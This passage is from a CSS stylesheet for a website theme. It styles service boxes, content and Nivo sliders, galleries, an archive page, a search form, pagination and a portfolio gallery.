  padding: 10px;
}
.columns-wrapper {
  margin-bottom: 30px;
}
.services-default img {
  max-width: 100%;
  height: auto;
}
/* Services Icon Style */
.services-default .services-content {
  padding-bottom: 0;
}
.services-default .services-box {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.services-default .col {
  margin: 0;
  margin: 20px 0;
  padding-right: 1.6%;
  padding-left: 1.6%;
}
.services-default .services-title-box.col {
  width: 25%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -ms-box-sizing: border-box;
}
.services-default .services-box:first-child {
  border-left: none;
}
.services-default.cols-4 .col:nth-of-type(4n+1) {
  border-left: 0;
}
.services-default.cols-5 .col {
  width: 20%;
}
.services-default.cols-4 .col {
  width: 25%;
}
.services-default.cols-3 .col {
  width: 33%;
}
.services-default.cols-2 .col {
  width: 50%;
}
/* Services Photo Style */
.services-boxed-photo .col {
  margin-top: 20px;
  margin-bottom: 20px;
}
.services-boxed-photo .services-box {
  padding: 30px 0;
  background: rgba(0, 0, 0, 0.05);
  text-align: left;
}
.services-boxed-photo .services-content {
  margin: auto;
  padding: 0;
  max-width: 75%;
}
.services-boxed-photo .services-box h3 {
  padding: 12px 0;
  font-style: normal;
}
.services-boxed-photo .services-box h3:after {
  display: block;
  overflow: hidden;
  margin-top: 5px;
  width: 60px;
  height: 2px;
  background: #bebebe;
  background: rgba(0, 0, 0, 0.1);
  content: '-';
  text-indent: -999em;
}
.services-boxed-photo .services-box h3 {
  padding-bottom: 6px;
  padding-top: 25px;
}
.services-boxed-photo .services-box img {
  max-width: 100%;
  width: 100%;
  height: auto;
}
.services-boxed-photo .services-box.col {
  padding-top: 0;
}
.services-icon .img-container {
  background-color: #fdd200;
  width: 40px;
  height: 40px;
  padding: 25px;
  display: block;
  -webkit-border-radius: 500px;
  -moz-border-radius: 500px;
  border-radius: 500px;
  margin: auto;
}
/* Services Circle */
.services-thumbnail {
  text-align: center;
}
.services-thumbnail h3 {
  margin: 0;
  margin: auto;
  margin-bottom: 2px;
  padding: 0;
  padding-top: 2px;
  padding-bottom: 2px;
  max-width: 85%;
}
.services-thumbnail h3:after {
  content: "";
  display: block;
  width: 60px;
  height: 2px;
  background-color: #fdd200;
  margin: auto;
  margin-top: 5px;
  margin-bottom: 11px;
  position: absolute;
  left: 50%;
  margin-left: -30px;
}
.services-thumbnail .services-img {
  width: 220px;
  height: 220px;
  background-size: cover;
  color: #ffffff;
}
.services-thumbnail .services-title-box {
  width: 232px;
  text-align: left;
}
.services-thumbnail .services-content {
  -moz-opacity: 0;
  -khtml-opacity: 0;
  -webkit-opacity: 0;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  position: absolute;
  top: 0;
  left: -12px;
  z-index: 100;
  display: table;
  padding: 20px;
  width: 180px;
  height: 180px;
  background-color: #ffffff;
  background-color: rgba(255, 255, 255, 0.9);
  color: #252525;
  line-height: 1.5em;
}
.services-thumbnail .services-content .sc-wraper {
  display: table-cell;
  vertical-align: middle;
}
.services-thumbnail .services-content p {
  display: none;
}
.services-wrapper.services-thumbnail .services-box {
  margin-right: 40px;
  margin-bottom: 30px;
}
.services-thumbnail .services-box:after {
  position: absolute;
  top: -5px;
  left: -5px;
  z-index: 10;
  display: block;
  width: 230px;
  height: 230px;
  box-shadow: 0 0 0 2px rgba(0, 0, 0, 0.1);
  content: "";
}
.services-thumbnail .services-box .services-content {
  -webkit-transform: scale(0.8);
  -moz-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
  -webkit-transition: all 0.4 ease;
  -moz-transition: all 0.4 ease;
  -ms-transition: all 0.4 ease;
  -o-transition: all 0.4 ease;
  transition: all 0.4 ease;
}
.services-thumbnail .services-box:hover .services-content {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -moz-opacity: 1;
  -khtml-opacity: 1;
  -webkit-opacity: 1;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
}
.services-thumbnail .services-content {
  left: 0;
}
.services-thumbnail .services-title-box h2 {
  padding: 5px 0;
}
.services-thumbnail .services-content h3 {
  color: #333332;
}
/* --------------- 4.7 Sliders ----------------*/
#slider-container {
  position: relative;
  overflow: hidden;
}
#slider-container .full-bg-image {
  -moz-opacity: 0;
  -khtml-opacity: 0;
  -webkit-opacity: 0;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
/* ------- Content Slider -------- */
.content-slider {
  position: relative;
}
.content-slider .section-boxed {
  padding: 0 5%;
}
.cs-small-title,
.cs-title {
  text-shadow: 0px 0px 1px rgba(0, 0, 0, 0.2);
}
.cs-title {
  padding-top: 0;
  padding-bottom: 0;
  color: inherit;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 60px;
  line-height: 1.2em;
}
.cs-content-centered .cs-title:before {
  margin: auto;
}
.cs-loading {
  background: url("images/cs-loader-w.gif") no-repeat center;
  background-size: 20px 20px;
}
.cs-small-title {
  margin: 0;
  margin-bottom: 0;
  text-transform: uppercase;
  letter-spacing: 7px;
  font-size: 15px;
}
.content-slider h2.cs-element {
  color: inherit;
}
.content-slider .button {
  margin-top: 18px;
  margin-right: 21px;
  padding-right: 30px;
  padding-left: 30px;
  width: auto;
  text-transform: uppercase;
}
.content-slider .arrows {
  position: absolute;
  top: 50%;
  margin-top: -10px;
}
.content-slider .arrow-prev {
  left: 10px;
}
.content-slider .arrow-next {
  right: 10px;
}
.content-slider .col {
  margin-bottom: 0;
}
.content-slider {
  position: relative;
  overflow: hidden;
  padding: 180px 0 130px 0;
  color: #ffffff;
}
ul#cs-slider-ul {
  position: relative;
  overflow: hidden;
  margin-left: 0;
  min-height: 320px;
  width: 100%;
  list-style: none;
}
#cs-slider-ul li {
  position: absolute;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  max-width: 100%;
  width: 100%;
}
#cs-slider-ul .two-columns {
  display: none;
}
#cs-navigation {
  position: absolute;
  bottom: 5px;
  display: none;
  margin: 0;
  padding-left: 0;
  width: 100%;
  list-style: none;
  text-align: center;
}
#cs-navigation li {
  position: relative;
  display: inline-block;
  margin: 0;
  padding: 2px;
  width: 12px;
  height: 15px;
  cursor: pointer;
}
.cs-content-left,
.cs-content-right {
  -moz-opacity: 0;
  -khtml-opacity: 0;
  -webkit-opacity: 0;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  position: relative;
}
.cs-content-right img {
  float: right;
}
.cs-content-centered {
  width: 100%;
  text-align: center;
}
.cs-content-centered.col {
  max-width: 80%;
  width: 100%;
}
.content-slider .cs-content-centered .button {
  margin-right: 10px;
  margin-left: 10px;
}
.cs-layout-img-text .cs-content-right.col {
  margin-right: 0;
}
.cs-layout-img-text .cs-content-left.col {
  clear: left;
}
ul#cs-navigation li span {
  -moz-opacity: 0.3;
  -khtml-opacity: 0.3;
  -webkit-opacity: 0.3;
  opacity: 0.3;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
  filter: alpha(opacity=30);
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  position: absolute;
  top: 2px;
  left: 2px;
  display: inline-block;
  width: 6px;
  height: 6px;
  background-color: #ffffff;
  border: 2px solid #ffffff;
}
#cs-navigation li.selected span {
  -moz-opacity: 1;
  -khtml-opacity: 1;
  -webkit-opacity: 1;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  border: 2px solid #ffffff;
  background-color: transparent;
}
.cs-arrows {
  margin-top: -30px;
  background-color: none;
}
.cs-arrows:hover {
  -moz-opacity: 1;
  -khtml-opacity: 1;
  -webkit-opacity: 1;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  cursor: pointer;
}
.cs-prev-arrow {
  left: 0;
  background-position: left top;
}
.cs-thumbnail {
  position: absolute;
  height: 70px;
  width: 70px;
  max-width: none;
  opacity: 0;
  transition: all 0.5s ease;
}
.cs-next-arrow .cs-thumbnail {
  left: -50px;
}
.cs-prev-arrow .cs-thumbnail {
  right: -50px;
  max-width: none;
}
.cs-next-arrow:hover .cs-thumbnail {
  opacity: 1;
  left: -70px;
  max-width: none;
}
.cs-prev-arrow:hover .cs-thumbnail {
  opacity: 1;
  right: -70px;
}
#slider-container .full-bg-image {
  background-attachment: fixed;
}
.cs-content-centered {
  float: none;
  margin: 0 auto;
}
.cs-content-left,
.cs-content-right,
.cs-content-centered {
  -moz-opacity: 1;
  -khtml-opacity: 1;
  -webkit-opacity: 1;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
}
.cs-content-right {
  float: right;
}
.cs-element {
  -moz-opacity: 0;
  -khtml-opacity: 0;
  -webkit-opacity: 0;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  position: relative;
}
.cs-element.cs-animate {
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
ul#cs-slider-ul {
  -webkit-transition: height 1s ease;
  -moz-transition: height 1s ease;
  -ms-transition: height 1s ease;
  -o-transition: height 1s ease;
  transition: height 1s ease;
  overflow: visible;
}
ul#cs-slider-ul li {
  display: none;
}
.content-slider-wrapper {
  -webkit-transition: background-color 0.5s ease;
  -moz-transition: background-color 0.5s ease;
  -ms-transition: background-color 0.5s ease;
  -o-transition: background-color 0.5s ease;
  transition: background-color 0.5s ease;
}
/* Nivo Slider */
.nivo-slider {
  position: relative;
  overflow: hidden;
  width: 100%;
  height: auto;
  background: url("images/cs-loader.gif") no-repeat center center;
  background-size: 16px 16px;
}
.nivo-slider img {
  position: absolute;
  top: 0;
  left: 0;
  display: none;
  max-width: none;
}
.nivo-main-image {
  position: relative !important;
  display: block !important;
  width: 100% !important;
}
/* If an image is wrapped in a link */
.nivo-slider a.nivo-imageLink {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 6;
  display: none;
  margin: 0;
  padding: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
/* The slices and boxes in the Slider */
.nivo-slice {
  position: absolute;
  top: 0;
  z-index: 5;
  display: block;
  height: 100%;
}
.nivo-box {
  position: absolute;
  z-index: 5;
  display: block;
  overflow: hidden;
}
.nivo-box img {
  display: block;
}
/* Caption styles */
.nivo-caption {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -ms-box-sizing: border-box;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 8;
  display: none;
  overflow: hidden;
  padding: 5px 10px;
  width: 100%;
  color: #ffffff;
}
.nivo-caption p {
  margin: 0;
  padding: 5px;
}
.nivo-caption a {
  display: inline !important;
}
.nivo-html-caption {
  display: none;
}
/* Direction nav styles (e.g. Next & Prev) */
.nivo-directionNav a {
  position: absolute;
  top: 50%;
  z-index: 9;
  cursor: pointer;
}
.nivo-prevNav {
  left: 0;
  text-indent: -3px;
}
.nivo-nextNav {
  right: 0;
  text-indent: 3px;
}
.rp-header .nivo-nextNav {
  right: 5px;
}
.rp-header .nivo-prevNav {
  left: 5px;
}
.post-gallery .nivo-prevNav {
  left: 5px;
}
.post-gallery .nivo-nextNav {
  right: 5px;
}
/* Control nav styles (e.g. 1,2,3...) */
.nivo-controlNav {
  position: absolute;
  bottom: 10px;
  z-index: 100;
  padding: 15px 0;
  padding: 0;
  width: 100%;
  text-align: center;
  line-height: 10px;
}
.nivo-controlNav a {
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
  -moz-opacity: 0.5;
  -khtml-opacity: 0.5;
  -webkit-opacity: 0.5;
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
  top: 50%;
  display: inline-block;
  margin: 0 3px;
  width: 7px;
  height: 7px;
  background: #ffffff;
  border: 2px solid #ffffff;
  list-style: none;
  vertical-align: middle;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  cursor: pointer;
}
.nivo-controlNav a.active {
  -moz-opacity: 1;
  -khtml-opacity: 1;
  -webkit-opacity: 1;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  border: 2px solid #ffffff;
  background: transparent;
  font-weight: bold;
}
/* Nivo Custom */
#content-container .nivoSlider {
  height: auto !important;
  background-image: url(images/cs-loader.gif);
}
.post-gallery .nivo-nextNav,
.post-gallery .nivo-prevNav {
  -webkit-transform: scale(0.8);
  -moz-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
}
.nivo-nextNav:after,
.nivo-prevNav:a {
  -webkit-transition: all 0.15s ease;
  -moz-transition: all 0.15s ease;
  -ms-transition: all 0.15s ease;
  -o-transition: all 0.15s ease;
  transition: all 0.15s ease;
  -moz-opacity: 0;
  -khtml-opacity: 0;
  -webkit-opacity: 0;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  position: absolute;
  top: -2px;
  left: -2px;
  display: block;
  width: 35px;
  height: 35px;
  border: 2px red solid;
  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  border-radius: 100px;
  content: "";
}
.nivo-nextNav:hover:after,
.nivo-prevNav:hover:after {
  -webkit-transform: scale(1.35);
  -moz-transform: scale(1.35);
  -ms-transform: scale(1.35);
  -o-transform: scale(1.35);
  transform: scale(1.35);
  -moz-opacity: 1;
  -khtml-opacity: 1;
  -webkit-opacity: 1;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
}
.nivo-nextNav:active:after,
.nivo-prevNav:active:after {
  -webkit-transform: scale(1.35);
  -moz-transform: scale(1.35);
  -ms-transform: scale(1.35);
  -o-transform: scale(1.35);
  transform: scale(1.35);
  -moz-opacity: 1;
  -khtml-opacity: 1;
  -webkit-opacity: 1;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
}
.nivo-nextNav:hover,
.nivo-prevNav:hover {
  -moz-opacity: 0.8;
  -khtml-opacity: 0.8;
  -webkit-opacity: 0.8;
  opacity: 0.8;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
  filter: alpha(opacity=80);
  color: #ffffff;
}
.nivo-caption {
  margin: 3%;
  padding: 9px 14px;
  width: auto;
  height: auto;
  border: 2px solid #ffffff;
  background-color: rgba(0, 0, 0, 0.07);
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
  letter-spacing: 2px;
  text-transform: uppercase;
  font-size: 16px;
  line-height: 1.3em;
  font-family: Montserrat, 'Open Sans', Helvetica, Arial, sans-serif;
}
.nivo-caption p {
  padding-left: 19px;
  font-size: 14px;
}
.post-gallery .nivo-caption {
  border: 0px;
  text-transform: none;
  letter-spacing: normal;
  font-size: 13px;
}
#nivo-controlNav-holder {
  display: block;
  width: 100%;
  height: 50px;
}
.nivo-wrapper {
  position: relative;
}
#slider-container .nivo-wrapper {
  min-height: 400px;
  background: url('images/cs-loader-w.gif') no-repeat center center;
  background-size: 15px 15px;
}
/* Nivo slider in content */
.custom-page-content .nivo-content {
  margin: 0;
}
.cs-type-video.loading {
  background: url(images/cs-loader-w.gif) no-repeat center center;
  background-size: 15px 15px;
}
.cs-layout-video-text .cs-content-right.col {
  margin-right: 0;
}
.cs-layout-video-text .cs-content-left.col {
  clear: left;
}
/* --------------- 4.8 Quick Gallery ---------------*/
.quick-gallery {
  margin-left: -11px;
}
.qg-img {
  position: relative;
  display: inline-block;
  float: none;
  margin-bottom: 10px;
  margin-left: 10px;
  vertical-align: top;
}
.qg-img img {
  width: 100%;
}
.qg-img a {
  position: relative;
  display: block;
  min-height: 50px;
  background: url("images/ajax-loader-small.gif") #ffffff no-repeat center center;
  background-size: 16px 16px;
}
.qg-overlay {
  -moz-opacity: 0;
  -khtml-opacity: 0;
  -webkit-opacity: 0;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.7);
}
.qg-title {
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  position: absolute;
  bottom: 10%;
  display: block;
  padding: 9px;
  width: 100%;
  color: #ffffff;
  text-align: center;
  font-weight: bold;
  font-size: 11px;
}
.qg-overlay:hover {
  -moz-opacity: 1;
  -khtml-opacity: 1;
  -webkit-opacity: 1;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
}
.qg-overlay:hover .qg-title {
  bottom: 13px;
}
.qg-img .icon-circle {
  -moz-opacity: 1;
  -khtml-opacity: 1;
  -webkit-opacity: 1;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  top: 14px;
  left: 14px;
  display: block;
  padding: 15px;
}
.page-masonry .qg-img img {
  -moz-opacity: 0;
  -khtml-opacity: 0;
  -webkit-opacity: 0;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  width: 100%;
  height: auto;
}
.hoverable {
  -moz-opacity: 0;
  -khtml-opacity: 0;
  -webkit-opacity: 0;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
img.loadable {
  -moz-opacity: 0;
  -khtml-opacity: 0;
  -webkit-opacity: 0;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
/* ------------------------------  5.Widgets and Page Templates  -------------------------------- */
/* Archive Page Template */
.archive-page h2 {
  margin: 0;
  padding-bottom: 5px;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 16px;
}
.archive-page ul {
  margin-left: 0;
  padding-top: 12px;
  border-top: 1px solid #f7f7f7;
  list-style: none;
}
.archive-page .col > ul {
  width: 90%;
}
.archive-page li {
  padding: 6px 0;
  padding-left: 2px;
}
.archive-page ul ul li:last-child {
  padding-bottom: 0;
  border-bottom: 0;
}
.archive-page ul ul {
  margin-top: 0;
  margin-left: 15px;
  padding-top: 2px;
}
.archive-page a {
  color: #777777;
}
.archive-page a:hover {
  color: #fdd200;
}
/* Search Form */
.search-wrapper {
  position: relative;
}
.search-wrapper .searchform,
#searchform {
  position: relative;
}
#searchform .screen-reader-text {
  display: none;
}
input[type="submit"].search-button,
input[type="submit"]#searchsubmit {
  position: absolute;
  top: 9px;
  right: 7px;
  display: block;
  padding: 0;
  width: 15px;
  height: 20px;
  border: 0;
  background-color: transparent;
  background-image: url(images/search_icon-b.png);
  background-position: center center;
  background-size: 12px 12px;
  background-repeat: no-repeat;
  box-shadow: none;
  text-indent: -1000000000px;
}
input[type="text"].search-input,
#searchform input[type="text"] {
  padding: 8px 0;
  width: 100%;
  text-indent: 12px;
}
.ie10 input.search-input {
  padding-left: 5px;
}
/* Search Results Page*/
.search-results .post-content {
  padding-top: 5%;
  background-color: #ffffff;
}
/* WP Page navigation Styles */
.wp-pagenavi {
  text-align: center;
  margin-top: -15px;
}
#content-container .wp-pagenavi a,
#content-container .wp-pagenavi span {
  border: 0;
}
#content-container .wp-pagenavi .pages,
#content-container .wp-pagenavi a.last,
#content-container .wp-pagenavi a.first {
  display: none;
}
/* Portfolio Gallery Template */
.single-portfolio #content-container {
  padding: 60px 3%;
}
.pg-page-content {
  padding-bottom: 20px;
}
.pg-cat-filter {
  padding-top: 20px;
  padding-bottom: 20px;
  width: 100%;
}
.pg-cat-filter ul {
  display: inline-block;
  margin-left: 0;
  padding: 0;
  max-width: 90%;
}
.pg-cat-filter li {
  display: inline;
  text-transform: capitalize;
  font-size: 12px;
  cursor: pointer;
}
.pg-cat-filter a {
  -webkit-transition: color 0.2s ease;
  -moz-transition: color 0.2s ease;
  -ms-transition: color 0.2s ease;
  -o-transition: color 0.2s ease;
  transition: color 0.2s ease;
  margin: auto 8px;
  padding: 3px 0;
  color: #ffffff;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 13px;
  cursor: pointer;
}
.pg-cat-filter a.current {
  border-bottom: 2px solid #fdd200;
}
.pg-filter-btn {
  display: none;
}
.pg-items {
  margin-left: -7px;
  width: 5000px;
}
.pg-pagination {
  position: relative;
  top: 33px;
  float: left;
  width: 100%;
  text-align: center;
}
.pg-pagination ul {
  display: inline-block;
  margin: 0;
  padding: 0 20px;
}
.pg-pagination .pg-loading {
  position: absolute;
  top: 0;
  right: 0;
  float: none;
  margin-top: 0;
  background-image: url(images/cs-loader.gif);
}
.pg-cat-filter .pg-loading {
  margin-top: -1px;
  margin-right: 0px;
}
.pg-pagination li {
  display: inline;
  margin-right: 5px;
}
.pg-pagination li:last-child {
  border-right: 0;
}
.pg-pagination li:last-child:after {
  content: "";
}
.pg-pagination a,
#content-container .wp-pagenavi a,
#content-container .wp-pagenavi span,
#blog-pagination a {
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  display: inline-block;
  margin-top: -2px;
  padding: 5px;
  width: 17px;
  height: 17px;
  outline: none;
  outline-style: none;
  outline-color: transparent;
  border: 1px solid rgba(0, 0, 0, 0.06);
  background-color: #ffffff;
  color: #252525;
  font-size: 10px;
  line-height: 17px;
}
.pg-pagination a.current,
.pg-pagination a:hover,
#content-container .wp-pagenavi span.current,
#content-container .wp-pagenavi a:hover,
#blog-pagination a:hover {
  background: #fdd200;
  color: #ffffff;
}
.pg-pagination a:hover,
.wp-pagenavi a:hover {
  color: #ffffff;
}
#content-container .wp-pagenavi .previouspostslink,
#content-container .wp-pagenavi .nextpostslink {
  display: none;
  font-weight: normal;
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 10px;
}
#blog-pagination a {
  width: auto;
  margin-top: 0;
  text-transform: uppercase;
  letter-spacing: 1px;
  padding: 5px 12px;
}
#blog-pagination a span {
  font-size: 13px;
}
.pg-item a {
  display: block;
}
.pg-item.masonry {
  float: left;
}
.pg-item {
  -moz-opacity: 0;
  -khtml-opacity: 0;
  -webkit-opacity: 0;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  position: relative;
  display: inline-block;
  float: none;
  min-height: 100px;
  vertical-align: top;
}
.pg-spacing .pg-item {
  margin-bottom: 12px;
  margin-left: 12px;
}
.pg-effect-overlay .pg-img-wrapper,
.pc-effect-overlay .pg-img-wrapper {
  background-color: #252525;
}
.pg-item img,
.pc-item img {
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.pg-item img {
  display: block;
  width: 100%;
}
.pg-effect-overlay .pg-item:hover img,
.pc-effect-overlay .pc-item:hover img {
  -moz-opacity: 0.6 !important;
  -khtml-opacity: 0.6 !important;
  -webkit-opacity: 0.6 !important;
  opacity: 0.6 !important;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)" !important;
  filter: alpha(opacity=60) !important;
}
.pg-effect-zoom .pg-item:hover img,
.pc-effect-zoom .pc-item:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  /*.opacity(0.6) !important;*/

}
.pg-img-wrapper {
  overflow: hidden;
}
.pg-item h2 {
  width: auto;
  text-transform: uppercase;
  font-weight: normal;
  font-size: 18px;
  padding: 0;
}
.pg-item h2:after,
.pc-item h2:after {
  content: "";
  display: block;
  width: 60px;
  height: 2px;
  background-color: #fdd200;
  margin: auto;
  margin-top: 6px;
  margin-bottom: 11px;
}
.pg-item a {
  display: block;
}
.pg-img-wrapper {
  -webkit-transition: opacity 0.1s ease;
  -moz-transition: opacity 0.1s ease;
  -ms-transition: opacity 0.1s ease;
  -o-transition: opacity 0.1s ease;
  transition: opacity 0.1s ease;
  position: relative;
  -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  /* older webkit */

  -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275);
  -moz-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275);
  -ms-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275);
  -o-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275);
  transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* easeOutBack */

}
.pg-hover {
  -moz-opacity: 0;
  -khtml-opacity: 0;
  -webkit-opacity: 0;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  z-index: 10;
  width: 100%;
  height: 100%;
}
.pg-info {
  -moz-opacity: 1;
  -khtml-opacity: 1;
  -webkit-opacity: 1;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  -webkit-transition: opacity 0.2s ease;
  -moz-transition: opacity 0.2s ease;
  -ms-transition: opacity 0.2s ease;
  -o-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease;
  padding: 15px 0;
  width: 100%;
  min-height: 70px;
  background-color: #ffffff;
  text-align: left;
  position: relative;
  z-index: 10;
}
.pg-info:hover {
  -moz-opacity: 1;
  -khtml-opacity: 1;
  -webkit-opacity: 1;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
}
.pg-details {
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  padding: 0;
  width: 100%;
  text-align: center;
}
.pg-info:hover .pg-details {
  bottom: 25%;
  bottom: calc(50% - 50px);
}
.ie10 .pg-info:hover .pg-details {
  bottom: 25%;
}
.pg-categories {
  display: block;
  padding-top: 0px;
  width: 100%;
  color: #b3b3b1;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 10px;
  margin-bottom: 3px;
}
.icon-circle {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -moz-opacity: 0.7;
  -khtml-opacity: 0.7;
  -webkit-opacity: 0.7;
  opacity: 0.7;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
  filter: alpha(opacity=70);
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 100;
  display: none;
  margin-right: -10px;
  margin-bottom: -10px;
  padding: 4px;
  width: 40px;
  height: 40px;
  background: rgba(0, 0, 0, 0.7);
  text-align: center;
}
.pg-info-dis .icon-circle {
  bottom: 5px;
}
.pg-info-dis .pg-info {
  min-height: 0;
  padding: 0;
}
.pg-info-dis img {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
#portfolio-gallery {
  overflow: hidden;
  padding: 0;
  min-height: 300px;
  padding-bottom: 40px;
}
.pg-page-wrapper {
  float: left;
  width: 1200px;
}
.pg-loading {
  -moz-opacity: 0.9;
  -khtml-opacity: 0.9;
  -webkit-opacity: 0.9;
  opacity: 0.9;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
  filter: alpha(opacity=90);
  float: right;
  width: 25px;
  height: 25px;
  background: url('images/cs-loader-w.gif') no-repeat center center;
  background-size: 21px 21px;
  display: inline-block;
}
.pg-img-wrapper .pg-loading {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: absolute;
  top: calc(50% - 23px);
  left: 50%;
  z-index: 1000;
  margin-top: -25px;
  margin-left: -25px;
